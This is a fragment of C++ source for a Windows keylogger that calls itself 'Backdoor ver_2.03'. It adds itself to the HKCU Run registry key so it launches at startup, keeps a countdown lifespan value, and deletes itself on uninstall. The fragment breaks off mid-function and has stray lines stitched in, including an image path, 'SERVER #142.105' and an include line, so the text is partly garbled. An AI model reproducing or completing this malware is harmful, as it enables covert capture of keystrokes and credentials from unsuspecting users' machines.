 Backdoor ver_2.03
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
}
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
RegQueryValueEx(
key,
REGKEY_LIFETIME,
0,
NULL,
(BYTE*)buffer,
&buffSize
);
//decrement it
int lifespan = atoi(buffer);
lifespan--;
//uninstall the app if it's time
SERVER #142.105
#include "keylogger.h"